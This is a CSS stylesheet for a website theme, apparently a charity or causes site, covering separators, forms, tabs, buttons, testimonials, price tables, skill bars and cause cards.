				.cs-tags ul li a:before { background-color: #FFF; border: 1px solid #E3E3E3; content: ""; display: inline-block; height: 3px; left: 5px; position: absolute; top: 11px; width: 3px; }

/* General BLOG DETAIL Setup END */

/* TypoGraphy Style Setup */

.text-center-align {text-align: center;}

/* Spreater Style */

.cs-seprator { float: left; height: 15px; margin: 0 0 15px 0; position: relative; text-align: center; width: 100%; }

.spreater { display: inline-block; float: none; margin-bottom: 10px; overflow: hidden; text-align: center; width: 330px; }

	.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; width: 5px; }

	.spreater .spreater-holder { display: inline-block; position: relative; }

		.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 13px; width: 7700px; }

		.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.cs-seprator .devider1:after { background: url(images/devider1.png) repeat-x; color: #999999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

/* Devider */

.cs-seprator .devider1 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider1:after { background: url(assets/images/devider1.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.cs-seprator .devider2 { border-top: 1px dotted #919191; float: left; position: relative; text-align: center; width: 100%; }

.cs-seprator .devider3 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider3:after { background: url(assets/images/devider3.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

.divider5 { display: inline-block; position: relative; }

span.divider5 {margin-top: 0px;}

.heading-fonts .spreater, .cs-heading .spreater {margin-bottom: 0px;}

/* Dropcap Style */

.dropcap-one, .dropcap-two { color: #777; float: left; font-weight: lighter; line-height: 24px; margin-bottom: 0px; }

.dropcap-one:first-letter, .dropcap-one p:first-letter { border: 5px solid #ec2c3b; color: #ec2c3b; float: left; font-size: 30px; font-weight: 400; margin: 0 20px 0px 0; padding: 15px 20px; }

.dropcap-two:first-letter, .dropcap-two p:first-letter { color: #ec2c3b; float: left; font-size: 80px; font-weight: 400; margin: 0 15px 0px 0; padding: 15px 20px; }

/* Cs Form Style */

.form-style input { float: left; width: 100%; }

.form-style input, .form-style select, .form-style label {margin-bottom: 3px;}

.form-style textarea, .form-style label, .form-style select, .form-style { float: left; width: 100%; }

.form-style textarea { height: 155px; margin-bottom: 20px; }

.form-style .custom-btn { display: inline-block; float: left; }

.form-style .select-style-one { float: left; position: relative; width: 100%; }

	.form-style .select-style-one:before, .holder .select-style-two:before, .holder .select-style-three:before, .holder .select-style-four:before, .holder .select-style-five:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 36px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

.holder .select-style-four:before, .holder .select-style-five:before { border: none; line-height: 37px; right: 0px; top: 0px; }

.holder .select-style-two:before {top: 32px;}

.holder .select-style-three:before { content: "\f073"; font-family: 'FontAwesome'; font-size: 14px; top: 32px; }

.custom-btn { border-radius: 2px; color: #FFF; font-weight: 400; height: 40px; min-width: 130px; padding: 0px 20px; text-align: center; text-transform: uppercase; }

.popover {display: none !important;}

.tolbtn {padding: 7px 20px;}

.tooltip-info { float: left; margin: 0 0 25px; width: 100%; }

.holder .select-style-two, .holder .select-style-three, .holder .select-style-four, .holder .select-style-five { float: left; position: relative; width: 48%; }

.holder .select-style-two, .form-style .select-style-four {margin-right: 4%;}

.form-style select {border-radius: 2px;}

.form-style .cs-plan { border: none !important; border-bottom: 1px solid #cccccc !important; color: rgba(0,0,0,0.50); font-size: 16px; font-weight: 300; margin-bottom: 15px; width: 100%; }

.form-style .select-style-four select, .form-style .select-style-five select { border-bottom: 1px solid #cccccc; border-left: none; border-right: none; border-top: none; color: rgba(0,0,0,0.50); font-size: 16px; padding: 8px 12px; }

.form-style .select-style-four input, .form-style .select-style-five input { border-left: none; border-right: none; border-top: none; }

.form-style textarea.cs-plan { height: 38px; margin-bottom: 20px; }

/* ListStyle  Style */

.liststyle ul {margin-left: 12px;}

.liststyle li { color: #333; float: left; font-weight: 300; list-style: none; padding: 0px 0 0px 10px; width: 100%; }

.liststyle .cs-bulletslist li {list-style: square outside none;}

.liststyle .cs-number-list li, .liststyle .cs-num-iconlist li {list-style: decimal-leading-zero outside none;}

.liststyle .cs-upper-alphalist li {list-style: upper-alpha outside none;}

	.liststyle .cs-upper-alphalist li ul li { list-style: none; padding-left: 17px; }

	.liststyle .cs-upper-alphalist li ul { float: left; position: relative; }

		.liststyle .cs-upper-alphalist li ul:before, .liststyle .cs-upper-alphalist li ul:after { background-color: #ebebeb; content: ""; height: 80%; left: 0px; position: absolute; top: 11%; width: 1px; }

		.liststyle .cs-upper-alphalist li ul:after {left: 3px;}

.liststyle .cs-unorderedlist li, .liststyle .cs-iconlist li, .cs-num-iconlist li { list-style: none; padding: 4px 0px; }

.liststyle .cs-unorderedlist, .liststyle .cs-iconlist {margin-left: 0px;}

.liststyle .cs-iconlist li i {margin-right: 12px;}

.liststyle li.has_border {border-top: 1px dotted #acacac;}

.liststyle li:first-child { border-top: none; padding-top: 0px; }

.liststyle .cs-num-iconlist li i { float: right; margin: 9px 0 0 0; }

.liststyle .cs-numiconlist, .cs-number-list, .cs-upper-alphalist { float: left; margin-left: 22px !important; }

.liststyle .cs-numiconlist li {padding: 4px 0px;}

/* Massagebox Style  */

.messagebox { float: left; padding: 18px; position: relative; width: 100%; }

	.messagebox span { color: #fff; font-size: 16px; font-weight: 400; text-transform: uppercase; }

		.messagebox span a { color: #fff; font-size: 14px; font-weight: 200; margin-left: 5px; text-transform: capitalize; }

button.close-v1, button.close-v2 { background: #494949; border-radius: 0px 6px 0 6px; color: #dfdfdf; display: inline-block; float: right; font-size: 10px; height: 20px; line-height: 9px; opacity: 1; position: absolute; right: 0px; text-shadow: none; top: 0px; width: 26px; }

.messagebox button.close-v2, .messagebox-v3 button.close-v2 { background: #494949; border-radius: 0; }

.messagebox button.close-v2 { position: absolute; right: 0px; top: 0px; }

.messagebox i { color: #fff; display: inline-block; font-size: 18px; line-height: 22px; margin-right: 10px; text-align: center; }

.messagebox-v1 {padding: 19px 18px;}

.messagebox-v3 p { color: #777; margin-bottom: 0px; }

.messagebox-v3.icon_position_left i { color: #fff; float: left; font-size: 50px; margin: 0px 18px 0 0; }

.messagebox-v3.icon_position_left h6 { color: #333; font-size: 16px !important; margin: 3px 0 6px 0; }

.messagebox-v3:before { background: #dedede; border-color: #dedede #ffffff; border-style: solid; border-width: 0px 0px 15px 15px; content: ""; display: block; left: -1px; position: absolute; top: -1px; }

.messagebox-v3 { float: left; padding: 30px; position: relative; width: 100%; }

	.messagebox-v3 .custom-btn { border-radius: 3px; height: 40px; line-height: 16px; position: absolute; right: 30px; top: 33%; }

.messagebox .fa-lightbulb-o, .messagebox .fa-exclamation-triangle { border: none; font-size: 24px; }

.messagebox.has-radius {border-radius: 8px;}

.messagebox.has-pattern {background: url(assets/images/pattanerbox.png) repeat;}

.messagebox.cs-dearktheme {background: url(assets/images/dearkpattern.png) repeat;}

.messagebox.icon_position_left {float: left;}

.messagebox a small { font-size: 14px; text-decoration: underline; }

.messagebox-v1.alert-info, .messagebox-v3.alert-info { background: none; border: none; }

/* Testimonials Page */

.cs-testimonial { border: none; color: #333; display: inline-block; font-size: 16px; position: relative; }

	.cs-testimonial article { float: left; width: 100%; }

	.cs-testimonial.left {text-align: left;}

	.cs-testimonial.right {text-align: right;}

	.cs-testimonial.center {text-align: center;}

	.cs-testimonial p:before { color: #ec2c3b; content: '"'; display: inline-block; font-size: 40px; left: 0; margin: 0 5px 0 0; top: 0px; transform: rotate(180deg); 

-webkit-transform: rotate(180deg);

     -moz-transform: rotate(180deg);

      -ms-transform: rotate(180deg);

       -o-transform: rotate(180deg);

}

	.cs-testimonial p:after { bottom: -18px; color: #ec2c3b; content: '"'; font-size: 40px; margin: 0 0 0 5px; position: absolute; }

	.cs-testimonial.text-center-align p:before { margin: 0 10px 0 0; margin: 0 10px 0 0; position: absolute; top: -10px; }

	.cs-testimonial.text-center-align p {padding: 0 0 0 10px;}

	.cs-testimonial p { color: #333; display: inline-block; font-size: 16px; font-style: italic; font-weight: 500; margin: 0 0 20px; position: relative; }

	.cs-testimonial p {font-weight: 500 !important;}

	.cs-testimonial p span { background-color: #333; color: #fff; font-size: 14px; font-style: normal; line-height: 25px; padding: 1px 4px; text-decoration: none; }

	.cs-testimonial h6 { font-size: 16px; text-align: left; text-transform: inherit; }

	.cs-testimonial figure { display: inline-block; float: none; width: 44px; }

		.cs-testimonial figure img {border-radius: 4px;}

	.cs-testimonial .cs-author { display: inline-block; font-size: 14px; font-weight: 400; margin: 0; vertical-align: top; }

	.cs-testimonial figure ~ .cs-author {margin-left: 10px;}

	.cs-testimonial .cs-author span { color: #999; display: block; font-size: 12px; font-weight: 300; margin: 4px 0 0 0; text-align: left; }

	.cs-testimonial.text-center-align .cs-author span { display: block; text-align: left; }

	/*

	Testimonials Silder */

.cs-testimonial .flex-direction-nav {display: none;}

	.cs-testimonial .flex-control-nav li { margin: 0px 4px; width: auto; }

		.cs-testimonial .flex-control-nav li a { background-color: #fff; border-radius: 0px; box-shadow: none; display: block; height: 10px; position: static; text-indent: -9999px; width: 10px; }

			.cs-testimonial .flex-control-nav li a.flex-active, .cs-testimonial .flex-control-nav li a:hover { background-color: #ec2c3b; border: 2px solid transparent; }

	.cs-testimonial .flex-control-nav { background-color: transparent; bottom: -40px; display: inline-block; width: 100%; }

/*

	cS Heading Style */

.cs-section-title { float: left; overflow: hidden; position: relative; width: 100%; }

.main-title.col-md-12 {margin: 0px;}

.cs-section-title:before, .cs-section-title:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 100%; margin-left: 10px; position: absolute; top: 10px; width: 7700px; }

.cs-section-title:after { left: auto; margin-right: 10px; }

.cs-section-title h2 { color: #999; display: inline-block; float: left; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

/* Common Elements Style Setup */

.panel-group {margin: 0px;}

.panel-group, .panel { float: left; width: 100%; }

.panel { border: 1px solid #ededed; box-shadow: none; }

.panel-group .panel-heading { background: none; padding: 0; }

.panel-heading a { display: block; font-size: 14px; outline: none; padding: 12px 18px; position: relative; text-decoration: none; }

	.panel-heading a i { color: #999; float: left; font-size: 12px; line-height: 17px; margin: 0 15px 0 0; }

.panel-body {padding: 0 15px 20px 45px;}

	.panel-body p { color: #777777; margin: 0; }

.panel-heading .collapse:before { color: #F00; content: "-"; font-family: FontAwesome; font-size: 35px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: -5px; }

.panel-heading .collapse.collapsed:before { color: #ccc; content: "+"; font-family: FontAwesome; font-size: 20px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: 0; }

.panel-heading .collapse.collapsed i {color: #999 !important;}

.panel-heading .collapse.collapsed {color: #333 !important;}

.panel-heading a.collapse, .panel-heading a.collapse i {color: #ec2c3b !important;}

.panel-group .panel-heading + .panel-collapse > .panel-body {border-top: none;}

/* Panel Group-v2 */

.panel-group.box {border-bottom: 1px solid #ededed;}

	.panel-group.box .panel, .simple .panel { border-top: 1px solid #ededed; border-width: 1px 0 0 0; }

.panel-group .panel + .panel {margin-top: 0px;}

.default.panel-group .panel + .panel {margin-top: 5px;}

.panel-group .panel {border-radius: 0px;}

.panel-group.simple .panel-heading a i { font-size: 18px; margin: 1px 15px 0 0; }

.panel-group.simple .panel-heading a, .panel-group.box .panel-heading a {padding: 12px 18px 12px 0px;}

.panel-group.simple .panel-heading .collapse:before, .panel-group.box .panel-heading .collapse:before {right: 0px;}

/* Tabs Style */

.nav-tabs { border-bottom: 1px solid #f0f0f0; float: left; margin: 0 0 15px 0; padding: 0 0 0 15px; width: 100%; }

	.nav-tabs > li { float: left; margin-bottom: -1px; }

		.nav-tabs > li > a { border-bottom: none; border: 1px solid #f0f0f0; color: #666; display: inline-block; font-size: 14px; outline: none; padding: 10px 0; position: relative; text-align: center; text-decoration: none; }

			.nav-tabs > li > a i { font-size: 12px; margin: 0 3px 0 0; }

		.nav-tabs > li.active > a { border-bottom-color: transparent; border-top: 3px solid #ec2c3b; color: #000; font-weight: 500; margin-top: -6px; padding: 15px 10px 10px; }

.borderless .nav-tabs > li.active > a { padding-left: 0px; padding-right: 0px; }

.nav-tabs > li.active a:before { background-color: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

.tab-content h5 { color: #666; font-size: 12px; margin: 0 0 5px; text-transform: uppercase; }

.cs-tabs .nav-tabs > li.active > a, .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs .nav-tabs > li.active > a:focus { background-color: inherit; border-bottom-color: transparent; border-left-color: #ededed; border-radius: 0; border-right-color: #ededed; border-top-color: #ec2c3b; border-width: 3px 1px 0 1px; color: inherit; }

.cs-tabs.borderless .nav-tabs > li.active > a {border-width: 0;}

/* Tabs Style2 */

.cs-tabs.box .nav-tabs > li > a {min-width: 133px;}

.box .nav-tabs { border-bottom: none; margin: 0; padding: 0; }

.box .tab-content { border: 1px solid #ededed; float: left; padding: 20px; width: 100%; }

/* Tabs Style3 */

.borderless .nav-tabs {padding: 0;}

.borderless ul li.active > a {border: none;}

.borderless ul.nav-tabs li {margin: 0 0 10px 0;}

.borderless ul li a { border: none; display: inline; margin: 0 20px 0 0; padding: 0; text-align: left; }

.borderless ul li.active a:before { background-color: #ec2c3b; bottom: -5px; height: 3px; }

.tab-content .text ul {padding: 0 0 0 14px;}

.tab-content .text li { color: #777777; list-style: circle; }

/* Tabs Style4 */

.vertical .nav-tabs { border-bottom: none; border-right: 1px solid #f0f0f0; float: left; padding: 0 0 40px; width: 20%; }

.vertical ul li, .vertical ul li a { border-right: medium none; width: 100%; }

.vertical .tab-content { float: left; padding: 0 0 0 20px; width: 80%; }

.vertical > ul li > a { border-bottom: 1px solid #f0f0f0; border-left-color: transparent; border-left: 3px solid; padding: 8px 0 8px 15px; text-align: left; }

.vertical > ul li.active > a { border-bottom: 1px solid #f0f0f0; border-left: 3px solid #ec2c3b; border-top: 1px solid #f0f0f0; margin: 0; padding: 8px 0 8px 15px; }

.vertical > ul li.active a:before { background-color: #fff; bottom: 0; content: ""; height: 100%; left: auto; position: absolute; right: -2px; width: 2px; }

.vertical .nav-tabs > li > a:hover {border-color: #f0f0f0;}

.cs-tabs.vertical .nav-tabs > li.active > a, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:focus { border-bottom-color: #f0f0f0; border-left-color: #ec2c3b; border-radius: 0; border-top-color: #f0f0f0; border-width: 1px 0 1px 3px; }

/* Tabs Style */

/* Services Setup */

.cs-services, .cs-services figure, .cs-services .text { float: left; width: 100%; }

.top-center {text-align: center;}

.top-right {text-align: right;}

.top-left {text-align: left;}

.cs-services figure {margin: 0px 0px 18px 0px;}

	.cs-services figure img { display: inline-block; float: none; width: auto; }

.cs-services .text h4 { font-size: 20px; margin: 0px 0px 12px 0px text-transform: uppercase; }

.cs-services .text p {margin: 0px 0px 23px 0px;}

.cs-services a.read-more { background-color: #333333; border-radius: 3px; color: #ffffff; display: inline-block; padding: 10px 22px; text-transform: uppercase; }

.cs-services.bg-color { background-color: #f8f8f8; padding: 40px 40px 40px 40px; }

/* Services Classic */

.cs-services.classic figure { float: left; width: auto; }

.cs-services.classic .text { float: none; width: auto; }

.cs-services.classic figure ~ .text {padding: 0px 0px 0px 95px;}

.cs-services.classic .text .read-more { background-color: transparent !important; color: #fa8532; padding: 0px; text-transform: capitalize; }

	.cs-services.classic .text .read-more i { border-radius: 100%; border: 1px solid #fa8532; height: 20px; margin: 0px 0px 0px 7px; padding: 1px 0px 0px 0px; text-align: center; width: 20px; }

.cs-services.classic figure i { border-radius: 100%; border: 1px solid #333; height: 47px; padding: 10px 0; text-align: center; width: 47px; }

.cs-services.classic:hover figure i {color: #ffffff !important;}

/* Buttons Style */

.button_style { display: inline-block; margin: 0 5px 5px 0; vertical-align: bottom; }

	.button_style .default, .flat, .strock, .three-d { background-color: #dc5954; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; padding: 0px 15px; text-align: center; text-transform: uppercase; }

/* Extra Large Btn Style */

.extra-large-btn { line-height: 45px; min-width: 180px; }

.default.has_icon {padding-left: 0px;}

.extra-large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 45px; min-width: 45px; }

/* Extra Large Btn Style */

/* Large Btn Style */

.large-btn { line-height: 40px; min-width: 145px; }

	.large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 40px; min-width: 35px; }

/* Large Btn Style */

/* Medium Btn Style */

.medium-btn { line-height: 35px; min-width: 115px; }

	.medium-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

/* Medium Btn Style */

/* Small Btn Style */

.small-btn { line-height: 30px; min-width: 90px; }

	.small-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 30px; min-width: 30px; }

/* Small Btn Style */

.flat { background-color: #1a80b6; border-radius: 0; }

/* Strock Buttons Style */

.strock { background-color: #fff; border: 1px solid #d44945; color: #ec2d3c; }

	/* Extra Large Btn Style */

.strock.extra-large-btn.has_icon i, .strock.large-btn.has_icon i, .strock.medium-btn.has_icon i, .strock.small-btn.has_icon i { background: none; border-right: 1px solid #d44945; }

/* Extra Large Btn Style */

/* Strock Buttons Style */

/* 3D Buttons Style */

.three-d { background-color: #ec2b3a; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4), 0 -3px 0px rgba(0, 0, 0, 0.4) inset; }

/* 3D Buttons Style */

/* Social Media BTN Style */

.social-media-btn { background-color: #354e9a; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; line-height: 35px; min-width: 130px; text-align: center; text-transform: uppercase; }

	.social-media-btn i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

.twitter {background-color: #31a7ee;}

.snd-cloud {background-color: #ff6400;}

.instagram {background-color: #617ecb;}

.facebook {background-color: #354e9a;}

/* Social Media Icons Style */

.social-media-icons { border-radius: 3px; color: #fff; display: inline-block; line-height: 40px; min-width: 40px; text-align: center; }

/* Counter Setup */

.cs_counter { float: left; width: 100%; }

	.cs_counter figure img { display: inline-block; float: none; margin: 0px 0px 22px 0px; width: auto; }

	.cs_counter.top-left {text-align: left;}

	.cs_counter.top-center {text-align: center;}

	.cs_counter.top-right {text-align: right;}

	.cs_counter.left img { float: left; margin: 0px 30px 0px 0px; }

	.cs_counter.right img { float: right; margin: 0px 0px 0px 30px; }

	.cs_counter .cs-numcount { display: inline-block; font-size: 50px; font-weight: 400; line-height: 40px; margin: 0px 0px 13px 0px; }

	.cs_counter span { display: block; font-size: 14px; font-weight: 400; }

	/* Counter Modren View */

.cs_counter.modren .cs-numcount { border-left: 5px solid; font-size: 60px; font-weight: 600; line-height: 45px; padding: 0px 0px 0px 12px; }

	.cs_counter.modren.top-right .cs-numcount { border-left: none; border-right: 5px solid; padding: 0px 12px 0px 0px; }

	.cs_counter.modren span { font-size: 16px; margin: 0px 0px 15px 0px; text-transform: uppercase; }

	.cs_counter p {margin: 0px 0px 24px 0px;}

	.cs_counter .readmore { background-color: red; border-radius: 2px; color: #ffffff; display: inline-block; padding: 8px 25px; text-transform: uppercase; }

.counter-seprater { display: inline-block; min-width: 200px; overflow: hidden; position: relative; text-align: center; }

	.counter-seprater:before, .counter-seprater:after { border-bottom: 1px dotted #e6e8ea; content: ""; height: 3px; left: 50%; margin: 0px 0px 0px 20px; position: absolute; top: 10px; width: 7700px; }

	.counter-seprater:after { left: auto; margin: 0px 20px 0px 0px; right: 50%; }

	.counter-seprater i { color: #e6e8ea; display: inline-block; font-size: 14px !important; margin-bottom: 10px; text-transform: uppercase; }

/* COunter Style */

.succ_mess p, .error_mess p { background-color: green; border-radius: 3px; color: #ffffff !important; float: left; margin: 0px 0px 0px 0px; padding: 10px 15px; width: 100%; }

.error_mess p {background-color: #acdae2;}

	.error_mess p:before { content: "\f071"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

.succ_mess p:before { content: "\f00c"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

/* Skillbar Style */

.skills-sec { float: left; width: 100%; }

.skillbar { background-color: #ebebeb; display: block; float: left; margin-bottom: 8px; position: relative; width: 100%; }

.plain .skillbar {width: 96%;}

.plain .skills-sec span {margin: 0px;}

.plain .skillbar:after {background: none;}

.plain .skillbar:after, .plain .skillbar-bar {height: 15px;}

.plain .skills-sec small { float: right; position: static; }

.skillbar-bar { float: left; height: 15px; position: relative; z-index: 9; }

.skills-sec small { color: #585858; float: right; font-size: 16px; font-weight: 700; margin: -3px 0 0 0; }

.skills-sec span { color: #585858; float: left; font-size: 16px; font-weight: bold; margin: 0 0 5px; text-transform: uppercase; width: 100%; }

.skills-v2 .skillbar { background: none; float: right; margin-bottom: 30px; position: relative; width: 81%; }

	.skills-v2 .skillbar:after, .skills-v3 .skillbar:after { background-repeat: repeat; background: url(assets/images/skillbg.png); content: ""; height: 15px; left: 0; position: absolute; top: 0; width: 100%; }

.skills-v2 span { float: left; font-size: 14px; margin: -5px 0px 0px 0px; width: 19%; }

.skills-v2 .skillbar small { background-color: #000; border-radius: 3px; color: #fff; font-weight: 400; line-height: 18px; padding: 0px 6px 2px; position: relative; right: -15px; top: -17px; }

	.skills-v2 .skillbar small:before { border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; bottom: -4px; content: ""; height: 0; left: 13px; position: absolute; width: 0; }

.skills-v3 .skillbar, .skills-v3 .skillbar-bar {height: 25px;}

.skills-v3 .skillbar {margin: 0 0 20px 0;}

	.skills-v3 .skillbar small { color: #fff; font-weight: 400; position: absolute; right: 5px; top: 4px; }

	.skills-v3 .skillbar span { color: #fff; font-size: 14px; font-weight: 600; margin: 0px 0 0 10px; }

	.skills-v3 .skillbar:after {height: 25px;}

.main-section .forget-link a {color: #ffffff !important;}

/* Circle ful Progress */

.circliful {position: relative;}

.circle-text, .circle-info, .circle-text-half, .circle-info-half { color: #333; display: inline-block; position: absolute; text-align: center; width: 100%; }

.circle-info, .circle-info-half { font-size: 14px; font-weight: 400; padding: 5px 0px 0px 0px; }

.sircle-outer { float: left; text-align: center; width: 100%; }

	.sircle-outer #chart2, .sircle-outer #chart3, .sircle-outer #chart4, .sircle-outer #chart5 { display: inline-block; float: none; width: auto; }

.sircle-outer-v2 #chart2 .fa, .sircle-outer-v2 #chart3 .fa, .sircle-outer-v2 #chart4 .fa, .sircle-outer-v2 #chart5 .fa { color: #333; font-size: 30px; margin: -20px 11px 0 11px; }

.sircle-outer-v2 #chart2 span, .sircle-outer-v2 #chart3 span, .sircle-outer-v2 #chart4 span, .sircle-outer-v2 #chart5 span {color: #333;}

/* Price Table */

.cs-price-table { background: #FFF; border: 2px solid #f1f1f1; float: left; overflow: hidden; padding: 0 0 30px 0; text-align: center; width: 100%; }

	.cs-price-table h3 { font-size: 18px; line-height: 50px !important; text-align: center; text-transform: uppercase; }

.cs-price { font-size: 40px; font-weight: bold; line-height: 70px; text-align: center; }

	.cs-price small { display: inline-block; font-weight: normal; margin-left: 5px; }

	.cs-price figure { margin: 0; text-align: center; }

.features { list-style: none; padding: 0px 0 25px 0; text-align: left; }

	.features li { border-top: 1px dashed #e0e0e0; color: #444444; line-height: 34px; list-style: none; padding: 0px 30px; }

		.features li:last-child {border-bottom: 1px dashed #e0e0e0;}

		.features li i { color: #7fa32a; margin-right: 8px; }

.cs-price-table .sigun_up { background-color: #cccccc; border-radius: 3px; color: #fff; display: inline-block; font-size: 13px; font-weight: 400; line-height: 32px; padding: 0 30px; text-transform: uppercase; }

/* pr-simple */

.pr-simple h3 { background-color: #fbfbfb; border-bottom: 1px solid #f1f1f1; color: #505050; margin: 0; }

.pr-simple .cs-price { background-color: #ffffff; color: #505050; }

.cs-price .inner-sec { display: inline-block; position: relative; }

.pr-simple .cs-price span { color: #505050; font-size: 24px; left: -14px; position: absolute; top: -3px; }

.pr-simple .cs-price figure img { margin: 17px 0 0 10px; width: 55px; }

.pr-simple .cs-price small { color: #9d9d9d; font-size: 12px; }

.pr-simple.featured { margin-top: -15px; padding: 0 0 45px 0; }

	.pr-simple.featured h3 {line-height: 95px;}

/* pr-classic */

.pr-classic { border-radius: 8px; border: 1px solid #dcdcdc; float: left; overflow: hidden; padding: 0 0 30px; text-align: center; width: 100%; }

	.pr-classic .cs-price { background: #333; color: #FFF; font-size: 30px; font-weight: 400; line-height: 1; padding-bottom: 20px; padding-top: 18px; }

		.pr-classic .cs-price span {font-size: 30px;}

	.pr-classic h3 { background-color: #5c5c5c; color: #FFF; margin: 0; padding: 10px 0 5px 0; }

	.pr-classic .cs-price h3 {background: none;}

	.pr-classic .cs-price small { color: #FFF; font-size: 12px; }

	.pr-classic ul li { line-height: 36px; padding: 0px; text-align: left; }

		.pr-classic ul li:first-child {border-top: none;}

		.pr-classic ul li i { display: inline-block; margin-right: 10px; }

	.pr-classic ul {padding: 10px 30px 25px 30px;}

	.pr-classic.featured { border-radius: 15px; margin-top: -20px; padding: 0 0 50px 0; position: relative; z-index: 99; }

		.pr-classic.featured h3 {line-height: 82px;}

	.pr-classic figure {margin-bottom: 20px;}

		.pr-classic figure img { float: none; width: auto; }

	.pr-classic.featured .cs-price { background: #21cdec; padding-top: 38px; }

	.pr-classic .sigun_up {min-width: 200px;}

/* pr-Modren */

.cs-price-table.pr-modren { background-color: transparent; border: 2px solid rgba(161,161,161,0.5); padding: 20px 0px 30px 0px; }

.pr-modren .features { padding-bottom: 40px; padding-top: 40px; text-align: center; width: 100%; }

	.pr-modren .features li { border: none; color: #ffffff; font-size: 17px; }

.pr-modren h3 { font-size: 25px; line-height: 18px; margin: 0px 0px 0px 0px; }

.pr-modren .cs-price { border-bottom: 2px solid rgba(161,161,161,0.5); color: #ffffff; font-size: 30px; font-weight: 400; line-height: 30px; padding: 0px 0px 15px 0px; }

	.pr-modren .cs-price small {font-size: 14px;}

.pr-modren .sigun_up { font-size: 14px; font-weight: 400; line-height: 45px; }

/*Call To Action */

.call-actions { border-top: 1px solid #ececec; float: left; padding: 40px 0 0 0; text-align: center; width: 100%; }

	.call-actions.ac-classic, .call-actions.ac-plane {border: none;}

	.call-actions .cell { display: inline-block; padding: 0 15px; vertical-align: middle; }

		.call-actions .cell p {color: #666;}

		.call-actions .cell.heading { text-align: right; width: 45%; }

			.call-actions .cell.heading h3 { color: #666; font-size: 18px; text-transform: uppercase; }

.cell.icon {width: 10%;}

.call-actions .cell.text-area { text-align: left; width: 45%; }

.call-actions .cell.icon i { color: #ec2d3c; font-size: 50px; line-height: 42px; width: 52px; }

.call-actions.in-center .cell, .call-actions.in-center .cell.heading, .call-actions.in-center .cell.text-area, .call-actions.in-center .cell.icon { float: left; text-align: center; width: 100%; }

.call-actions.in-center .cell.text-area {padding-bottom: 7px;}

.call-actions.in-center .cell.icon {padding: 0 0 15px;}

	.call-actions.in-center .cell.icon i { border: 0; font-size: 52px; height: 100%; }

.call-actions .custom-btn, .call-actions.in-center .custom-btn:hover { background: #ec2d3c; color: #fff; }

.call-actions.in-center .custom-btn { display: inline-block; float: none; line-height: 40px; }

.ac-clean {border-top: none;}

	.ac-clean .cell.heading h3 {text-transform: uppercase;}

	.ac-clean .cell.heading h3, .ac-clean .cell.icon i, .ac-clean .cell p { border: none; color: #fff; }

	.ac-clean .cell.icon i {font-size: 50px;}

/* Table Style */

.table.tablev1 > thead > tr > th {border: 1px solid #9f9f9f;}

.table.tablev1 th { background-color: #2d2d2d; color: #ffffff; font-weight: 400; padding: 8px 15px; text-transform: uppercase; }

.table.tablev1 tbody tr td:nth-child(2) { color: #333333; font-weight: 400; text-align: left; text-transform: uppercase; }

.table.tablev1 tbody tr td:first-child { color: #777; font-size: 14px; }

.table.tablev1 tbody tr td:first-child {width: 55px;}

.table.tablev1 tbody tr td {border: 1px solid #e2e2e2;}

.table.tablev1 th {background-color: #5c5c5c;}

.table.tablev1 {border: 1px solid #9f9f9f;}

/* Table Style */

/*





  General Causes Setup







*/

.cs-causes {position: relative;}

.cs-causes, .cs-causes .post-option, .cs-causes.causes-grid, .cs-causes.causes-grid figure, .cs-causes .cs-skillbar, .cs-causes .skills-sec, .cs-causes .cs-amount, .cs-causes .skillbar, .cs-causes.causes-grid .cs-progres-bar { float: left; width: 100%; }

.cs-causes figure { float: left; position: relative; width: auto; }

.cs-causes.causes-medium figure {width: 270px;}

.cs-causes h2 { display: block; font-size: 18px; line-height: 20px; margin-bottom: 0px; text-transform: uppercase; }

.cs-causes .post-option {margin-bottom: 4px;}

.cs-causes p {margin-bottom: 11px;}

.cs-causes .post-option li i {margin-right: 8px;}

/*  Cs causes Medium Style */

.cs-causes.causes-medium { background-color: #fcfcfc; padding: 20px; }

	.cs-causes.causes-medium figure ~ section { float: none; padding: 0 0 0 290px; }

.cs-causes.causes-grid section { float: left; padding: 15px 20px 20px 20px; }

	.cs-causes.causes-grid section h2 a { color: #333; font-size: 16px; text-transform: uppercase; }

.cs-causes.causes-grid .btn-style1 { float: none; margin-top: 0px; }

/*  Cs Progress Bar Style */

.cs-causes.causes-grid .cs-progres-bar {margin-bottom: 15px;}

.cs-causes.causes-grid .skills-sec {text-align: center;}

